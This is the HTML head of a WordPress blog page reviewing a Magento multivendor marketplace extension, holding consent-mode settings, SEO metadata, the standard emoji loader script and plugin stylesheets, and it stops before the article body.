

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multivendorshoppingcarts.com/magento-multivendor-ecommerce-store-extension-review/
body_size: 21513
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Magento Multivendor Ecommerce Store Extension Review</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://multivendorshoppingcarts.com/magento-multivendor-ecommerce-store-extension-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Magento Multivendor Ecommerce Store Extension Review" />
<meta property="og:description" content="Here is the in-depth review of  Magento Multivendor Ecommerce store extension from ocodewire.com.Find the best addons for Magento multi seller solutions. Quick Review Pros Special Dashboard for vendors Auto approve certain vendor products Statistical sales chart available for the vendors Assign commission percentage for vendors individually or in bulk Subscriptions based listing fees collection from the [&hellip;]" />
<meta property="og:url" content="https://multivendorshoppingcarts.com/magento-multivendor-ecommerce-store-extension-review/" />
<meta property="og:site_name" content="Multivendor Shopping Carts" />
<meta property="article:section" content="Articles" />
<meta property="og:updated_time" content="2025-10-21T08:02:33+00:00" />
<meta property="og:image" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2016/08/1-multi-Vendor-Marketplace-Magento-Extension-from-ocodewire-300x300-1.png" />
<meta property="og:image:secure_url" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2016/08/1-multi-Vendor-Marketplace-Magento-Extension-from-ocodewire-300x300-1.png" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Magento Multivendor Ecommerce store extension" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2016-08-07T10:35:46+00:00" />
<meta property="article:modified_time" content="2025-10-21T08:02:33+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Magento Multivendor Ecommerce Store Extension Review" />
<meta name="twitter:description" content="Here is the in-depth review of  Magento Multivendor Ecommerce store extension from ocodewire.com.Find the best addons for Magento multi seller solutions. Quick Review Pros Special Dashboard for vendors Auto approve certain vendor products Statistical sales chart available for the vendors Assign commission percentage for vendors individually or in bulk Subscriptions based listing fees collection from the [&hellip;]" />
<meta name="twitter:image" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2016/08/1-multi-Vendor-Marketplace-Magento-Extension-from-ocodewire-300x300-1.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Editorial Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://multivendorshoppingcarts.com/#person","name":"Multivendor Shopping Carts","logo":{"@type":"ImageObject","@id":"https://multivendorshoppingcarts.com/#logo","url":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","contentUrl":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","caption":"Multivendor Shopping Carts","inLanguage":"en-US","width":"1000","height":"563"},"image":{"@type":"ImageObject","@id":"https://multivendorshoppingcarts.com/#logo","url":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","contentUrl":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","caption":"Multivendor Shopping Carts","inLanguage":"en-US","width":"1000","height":"563"}},{"@type":"WebSite","@id":"https://multivendorshoppingcarts.com/#website","url":"https://multivendorshoppingcarts.com","name":"Multivendor Shopping Carts","publisher":{"@id":"https://multivendorshoppingcarts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2016/08/1-multi-Vendor-Marketplace-Magento-Extension-from-ocodewire-300x300-1.png?fit=300%2C300&amp;ssl=1","url":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2016/08/1-multi-Vendor-Marketplace-Magento-Extension-from-ocodewire-300x300-1.png?fit=300%2C300&amp;ssl=1","width":"300","height":"300","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://multivendorshoppingcarts.com/magento-multivendor-ecommerce-store-extension-review/#webpage","url":"https://multivendorshoppingcarts.com/magento-multivendor-ecommerce-store-extension-review/","name":"Magento Multivendor Ecommerce Store Extension Review","datePublished":"2016-08-07T10:35:46+00:00","dateModified":"2025-10-21T08:02:33+00:00","isPartOf":{"@id":"https://multivendorshoppingcarts.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2016/08/1-multi-Vendor-Marketplace-Magento-Extension-from-ocodewire-300x300-1.png?fit=300%2C300&amp;ssl=1"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://multivendorshoppingcarts.com/magento-multivendor-ecommerce-store-extension-review/#author","name":"Editorial Team","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=96&amp;d=mm&amp;r=g","caption":"Editorial Team","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Magento Multivendor Ecommerce Store Extension Review","keywords":"Magento Multivendor Ecommerce store extension","datePublished":"2016-08-07T10:35:46+00:00","dateModified":"2025-10-21T08:02:33+00:00","author":{"@id":"https://multivendorshoppingcarts.com/magento-multivendor-ecommerce-store-extension-review/#author","name":"Editorial Team"},"publisher":{"@id":"https://multivendorshoppingcarts.com/#person"},"description":"Here is the in-depth review of\u00a0\u00a0Magento Multivendor Ecommerce store extension from ocodewire.com.Find the best addons for Magento multi seller solutions.","name":"Magento Multivendor Ecommerce Store Extension Review","@id":"https://multivendorshoppingcarts.com/magento-multivendor-ecommerce-store-extension-review/#richSnippet","isPartOf":{"@id":"https://multivendorshoppingcarts.com/magento-multivendor-ecommerce-store-extension-review/#webpage"},"image":{"@id":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2016/08/1-multi-Vendor-Marketplace-Magento-Extension-from-ocodewire-300x300-1.png?fit=300%2C300&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://multivendorshoppingcarts.com/magento-multivendor-ecommerce-store-extension-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multivendor Shopping Carts &raquo; Feed" href="https://multivendorshoppingcarts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multivendor Shopping Carts &raquo; Comments Feed" href="https://multivendorshoppingcarts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multivendor Shopping Carts &raquo; Magento Multivendor Ecommerce Store Extension Review Comments Feed" href="https://multivendorshoppingcarts.com/magento-multivendor-ecommerce-store-extension-review/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/multivendorshoppingcarts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://multivendorshoppingcarts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='easy-tabs-block-tab-button-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tab-button{border:2px solid #000;box-sizing:border-box;cursor:pointer;padding:1rem;position:relative;text-decoration:none}.wp-block-easy-tabs-block-tab-button:active,.wp-block-easy-tabs-block-tab-button:focus,.wp-block-easy-tabs-block-tab-button:focus-visible,.wp-block-easy-tabs-block-tab-button:focus-within,.wp-block-easy-tabs-block-tab-button:target{outline:none}.wp-block-easy-tabs-block-tab-button:not(.wp-block){transition:all .25s}.wp-block-easy-tabs-block-tab-button-width-25{width:25%}.wp-block-easy-tabs-block-tab-button-width-50{width:50%}.wp-block-easy-tabs-block-tab-button-width-75{width:75%}.wp-block-easy-tabs-block-tab-button-width-100{width:100%}

</style>
<style id='easy-tabs-block-tab-buttons-style-inline-css' type='text/css'>
@media(max-width:767px){.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable{--tab-mask-size-left:13%;--tab-mask-size-right:87%;align-items:flex-start;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable::-webkit-scrollbar{display:none}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable:has(+.etb-scroll-button){-webkit-mask-image:linear-gradient(to right,transparent 0,#000 var(--tab-mask-size-left),#000 var(--tab-mask-size-right),transparent 100%);mask-image:linear-gradient(to right,transparent 0,#000 var(--tab-mask-size-left),#000 var(--tab-mask-size-right),transparent 100%)}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable:has(+.etb-scroll-button.left[style*="display: none;"]){--tab-mask-size-left:0}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable:has(+.etb-scroll-button+.etb-scroll-button.right[style*="display: none;"]){--tab-mask-size-right:500%}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable .wp-block-easy-tabs-block-tab-button{min-width:-moz-fit-content;min-width:fit-content}}.etb-tabs-buttons-scrollable-with-arrows{margin-top:0!important;position:relative}@media(max-width:767px){.etb-tabs-buttons-scrollable-with-arrows{width:100%}.has-etb-buttons-scrollable>.block-editor-inner-blocks>div{flex-flow:nowrap;justify-content:flex-start!important}}

</style>
<style id='easy-tabs-block-tab-content-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tab-content.fade{animation:fadeInTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-up{animation:slideUpTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-down{animation:slideDownTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-right{animation:slideRightTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-left{animation:slideLeftTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.zoom-out{animation:zoomOutTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.zoom-in{animation:zoomInTabs .5s ease-in-out}@keyframes fadeInTabs{0%{opacity:0}to{opacity:1}}@keyframes slideUpTabs{0%{opacity:0;transform:translateY(8%)}to{opacity:1;transform:translateY(0)}}@keyframes slideDownTabs{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes slideRightTabs{0%{opacity:0;transform:translateX(-8%)}to{opacity:1;transform:translateX(0)}}@keyframes slideLeftTabs{0%{opacity:0;transform:translateX(20px)}to{opacity:1;transform:translateX(0)}}@keyframes zoomOutTabs{0%{opacity:1;transform:scale(1.03)}to{opacity:1;transform:scale(1)}}@keyframes zoomInTabs{0%{opacity:0;transform:scale(.97)}to{opacity:1;transform:scale(1)}}

</style>
<style id='easy-tabs-block-tab-contents-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tab-contents{background-color:#fff;border:2px solid #000;padding:1rem}@media(max-width:767px){.wp-block-easy-tabs-block-tab-contents[class].etb-contents-hide-on-mobile{display:none}}

</style>
<style id='easy-tabs-block-tabs-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tabs{--active-tab-text-color:#fff;--active-tab-border-color:#000;--active-tab-background-color:#000;--etb-a-tab-btn-bg-color:"#000000";--etb-a-tab-btn-text-color:"#ffffff";--etb-a-tab-btn-heading-color:"#ffffff";--etb-a-tab-bt-style:"solid";--etb-a-tab-bt-color:"#000000";--etb-a-tab-bt-width:"2px";--etb-a-tab-br-style:"solid";--etb-a-tab-br-color:"#000000";--etb-a-tab-br-width:"2px";--etb-a-tab-bb-style:"solid";--etb-a-tab-bb-color:"#000000";--etb-a-tab-bb-width:"2px";--etb-a-tab-bl-style:"solid";--etb-a-tab-bl-color:"#000000";--etb-a-tab-bl-width:"2px";--etb-a-tab-icon-bg-color:"";--etb-a-tab-icon-fill-color:"";--etb-a-tab-icon-stroke-color:"";--etb-h-tab-btn-bg-color:"#ffffff";--etb-h-tab-btn-text-color:"#000000";--etb-h-tab-btn-heading-color:"#000000";--etb-h-tab-btn-opacity:1;--etb-h-tab-bt-style:"solid";--etb-h-tab-bt-color:"#000000";--etb-h-tab-bt-width:"2px";--etb-h-tab-br-style:"solid";--etb-h-tab-br-color:"#000000";--etb-h-tab-br-width:"2px";--etb-h-tab-bb-style:"solid";--etb-h-tab-bb-color:"#000000";--etb-h-tab-bb-width:"2px";--etb-h-tab-bl-style:"solid";--etb-h-tab-bl-color:"#000000";--etb-h-tab-bl-width:"2px";--etb-h-tab-icon-bg-color:"";--etb-h-tab-icon-fill-color:"";--etb-h-tab-icon-stroke-color:"";box-sizing:border-box}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>:first-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>:first-child{margin-block-start:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>*,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>*{margin-block-end:0;margin-block-start:1.25rem}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>:last-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>:last-child{margin-block-end:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>.block-editor-inner-blocks>.block-editor-block-list__layout>:first-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>.block-editor-inner-blocks>.block-editor-block-list__layout>:first-child{margin-block-start:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>.block-editor-inner-blocks>.block-editor-block-list__layout>*,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>.block-editor-inner-blocks>.block-editor-block-list__layout>*{margin-block-end:0;margin-block-start:1.25rem}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>.block-editor-inner-blocks>.block-editor-block-list__layout>:last-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>.block-editor-inner-blocks>.block-editor-block-list__layout>:last-child{margin-block-end:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-buttons{margin-bottom:1rem}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-buttons .block-list-appender:has(>.next-block-tab-appender){position:relative}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content:not(.etb-active-tab):not([data-etb-active-tab]){display:none}.wp-block-easy-tabs-block-tabs.has-active-etb-bg-color .wp-block-easy-tabs-block-tab-button.etb-active-tab,.wp-block-easy-tabs-block-tabs.has-active-etb-bg-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab]{background:var(--etb-a-tab-btn-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-text-color .wp-block-easy-tabs-block-tab-button.etb-active-tab p,.wp-block-easy-tabs-block-tabs.has-active-etb-text-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] p{color:var(--etb-a-tab-btn-text-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-heading-color .wp-block-easy-tabs-block-tab-button.etb-active-tab :is(h1,h2,h3,h4,h5,h6),.wp-block-easy-tabs-block-tabs.has-active-etb-heading-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] :is(h1,h2,h3,h4,h5,h6){color:var(--etb-a-tab-btn-heading-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-bg-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg,.wp-block-easy-tabs-block-tabs.has-active-etb-icon-bg-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg{background:var(--etb-a-tab-icon-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg:has(:not(path[fill]):not(path[stroke])):not([fill]),.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg[fill],.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg:has(:not(path[fill]):not(path[stroke])):not([fill]),.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg[fill]{fill:var(--etb-a-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg path[fill],.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg path[fill]{fill:var(--etb-a-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-stroke-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg path[stroke],.wp-block-easy-tabs-block-tabs.has-active-etb-icon-stroke-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg path[stroke]{stroke:var(--etb-a-tab-icon-stroke-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-border .wp-block-easy-tabs-block-tab-button.etb-active-tab,.wp-block-easy-tabs-block-tabs.has-active-etb-border .wp-block-easy-tabs-block-tab-button[data-etb-active-tab]{border-bottom:var(--etb-a-tab-bb-width) var(--etb-a-tab-bb-style) var(--etb-a-tab-bb-color)!important;border-left:var(--etb-a-tab-bl-width) var(--etb-a-tab-bl-style) var(--etb-a-tab-bl-color)!important;border-right:var(--etb-a-tab-br-width) var(--etb-a-tab-br-style) var(--etb-a-tab-br-color)!important;border-top:var(--etb-a-tab-bt-width) var(--etb-a-tab-bt-style) var(--etb-a-tab-bt-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-duotone .wp-block-easy-tabs-block-tab-button.etb-active-tab .wp-block-image[class*=wp-duotone] img,.wp-block-easy-tabs-block-tabs.has-active-etb-duotone .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] .wp-block-image[class*=wp-duotone] img{filter:var(--etb-a-tab-image-filter)}.wp-block-easy-tabs-block-tabs.has-hover-etb-bg-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]){background:var(--etb-h-tab-btn-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-text-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) p{color:var(--etb-h-tab-btn-text-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-heading-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) :is(h1,h2,h3,h4,h5,h6){color:var(--etb-h-tab-btn-heading-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-bg-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg{background:var(--etb-h-tab-icon-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg:has(:not(path[fill]):not(path[stroke])):not([fill]),.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg[fill]{fill:var(--etb-h-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg path[fill]{fill:var(--etb-h-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-stroke-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg path[stroke]{stroke:var(--etb-h-tab-icon-stroke-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-opacity .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]){opacity:var(--etb-h-tab-btn-opacity)}.wp-block-easy-tabs-block-tabs.has-hover-etb-border .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]){border-bottom:var(--etb-h-tab-bb-width) var(--etb-h-tab-bb-style) var(--etb-h-tab-bb-color)!important;border-left:var(--etb-h-tab-bl-width) var(--etb-h-tab-bl-style) var(--etb-h-tab-bl-color)!important;border-right:var(--etb-h-tab-br-width) var(--etb-h-tab-br-style) var(--etb-h-tab-br-color)!important;border-top:var(--etb-h-tab-bt-width) var(--etb-h-tab-bt-style) var(--etb-h-tab-bt-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-duotone .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) .wp-block-image[class*=wp-duotone] img{filter:var(--etb-h-tab-image-filter)}.etb-color-block-support-panel-inner-wrapper{gap:0!important}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item{border:1px solid #ddd}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item:not(:first-child){border-top:none!important}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button.is-open,.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button[aria-expanded=true]{background:#f0f0f0}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button.is-open .components-text,.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button:hover .components-text,.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button[aria-expanded=true] .components-text{color:var(--wp-admin-theme-color)}.etb-scroll-button{background:transparent;border:none;bottom:0;cursor:pointer;display:none;position:absolute;top:0;width:30px}.etb-scroll-button:focus{outline:none}@media(max-width:768px){.etb-scroll-button{display:block}}.etb-scroll-button.left{left:0}.etb-scroll-button.right{right:0}.etb-scroll-button .chevron-left,.etb-scroll-button .chevron-right{--chevron-s:2px;aspect-ratio:3/5;background:var(--etb-scroll-arrows-icon-color,#000);display:inline-block;height:16px}.etb-scroll-button .chevron-left{clip-path:polygon(100% 0,calc(100% - var(--chevron-s)) 0,0 50%,calc(100% - var(--chevron-s)) 100%,100% 100%,var(--chevron-s) 50%)}.etb-scroll-button .chevron-right{clip-path:polygon(0 0,var(--chevron-s) 0,100% 50%,var(--chevron-s) 100%,0 100%,calc(100% - var(--chevron-s)) 50%)}.etb-block-editor-panel-color-gradient-settings__dropdown-content .components-tab-panel__tab-content{padding:16px;width:260px}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://multivendorshoppingcarts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
